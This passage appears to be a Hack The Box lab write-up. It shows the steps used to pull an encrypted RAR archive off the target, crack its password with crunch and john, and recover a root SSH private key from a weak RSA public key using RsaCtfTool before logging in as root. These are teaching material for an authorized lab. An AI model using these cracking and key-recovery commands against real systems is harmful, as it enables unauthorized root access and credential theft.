
The first thing I try to do is to extract one of the files I found, but I need the password to access a root user key (this is what I am informed on the screen). On the Cipher Identifier page and also on the quipiup page I succeed in decrypting the contents of one of the encrypted files (with a simple substitution algorithm) which gives me some clues to what I imagine is the password pattern of the compressed file. I will transfer the keys.rar file to my machine and also check its integrity with md5sum to verify its integrity.
Victime Machine:
file keys.rar
unrar x keys.rar
# Enter password (will not be echoed) for rootauthorizedsshkey.pub:       :(

base64 -w 0 keys.rar; echo
md5sum keys.rar
Attacker Machine:
echo "UmFyIRoHAM+QcwAA....AA==" | base64 -d > keys.rar
md5sum keys.rar


In this part of the machine I needed a lot of help and also lateral thinking, Internet research, among other skills that I’m improving little by little. Since it is not possible to show in a writeup the enormous time that one loses when I’m stuck, I must point out that finding the right way to decompress the file took me some time, maybe more experienced people did it quickly. I had to use the two messages (the encoded and the clear text) to understand that it referred to the famous prisoner Frank Morris who was able to escape from the Alcatraz prison in 1962, then I had to use a custom dictionary with crunch having in mind the pattern I had to have and finally with john I found the correct password. I was able to unzip with unrar and access the public key of the root user, but at the moment it doesn’t help me much to escalate privileges.
locate rar2john
/usr/sbin/rar2john keys.rar > hash

# Clue: Frank --> Morris (lastname) 4digits (1962 year of escape)

crunch 11 11 -t Morris1962^ > dictionary
john -w:./dictionary hash
unrar x keys.rar
# :)

file rootauthorizedsshkey.pub
cat rootauthorizedsshkey.pub





Now that I have the public key, which is most likely using the RSA public key cryptographic algorithm, I can use the Crypto library (after re-installing it in a controlled environment) in python to leak the n and e values, and then access the factordb page to obtain the two prime values (p and q) that I need to build the private key. Unfortunately the value is very large, there are other pages that allow to factor very high numbers, but to save some time I will resort to the RsaCtfTool to get directly the private key, so I clone with git the repo on my machine but I have problems to install on my machine the libraries it needs to be able to run.
RsaCtfTool: This tool is an utility designed to decrypt data from weak public keys and attempt to recover the corresponding private key. Also this tool offers a comprehensive range of attack options, enabling users to apply various strategies to crack the encryption.
./bin/python3 ./bin/pip3 install pycryptodome
./bin/python3
from Crypto.PublicKey import RSA
f = open("../content/rootauthorizedsshkey.pub", "r")
key = RSA.importKey(f.read())
print(key.n)
print(key.e)
# p & q :(

git clone https://github.com/RsaCtfTool/RsaCtfTool
pip3 install -r requirements.txt
python3 -m venv ./
./bin/python3 ./bin/pip3 install -r requirements.txt
# :(







So that I can use the RsaCtfTool I will install it directly from the repository. Now that I can run it without problems I will use the help panel to find the necessary parameters and obtain the private key from the public one. After a while of waiting I succeed in getting the information I need to create the private key and after giving it the necessary permissions I try to connect via SSH, but my machine generates a connection error due to the use of a deprecated algorithm. So I’m going to have to investigate again to access in an insecure way since the RSA algorithm is considered as such, and in an article I find the indicated parameter to use my private key and access as the root user to the system. Machine finally Engaged.
./bin/python3 ./bin/pip3 install git+https://github.com/RsaCtfTool/RsaCtfTool
./bin/RsaCtfTool --help
# --publickey PUBLICKEY public key file. You can use wildcards for multiple keys.
# --private Display private key if recovered
./bin/RsaCtfTool --publickey ../content/rootauthorizedsshkey.pub --private

nvim id_rsa
cat id_rsa
chmod 600 id_rsa
ssh -i id_rsa root@10.10.10.34
# sign_and_send_pubkey: no mutual signature supported :(
ssh -i id_rsa -o PubkeyAcceptedKeyTypes=ssh-rsa root@10.10.10.34
# ;)
# Don't forget
echo "2" > /proc/sys/kernel/randomize_va_space

It was a brutal Hack The Box machine, I can’t believe the time, effort, frustration and so many other things I had to face to finish it. I felt a mixture of satisfaction, relief and relaxation once I was able to access the last flag. So much knowledge involved in the same lab makes you think about the enormous effort of the creator to offer the community an excellent way to grow professionally, my congratulations and thanks. It’s time to kill the box, rest a little and continue with the next one.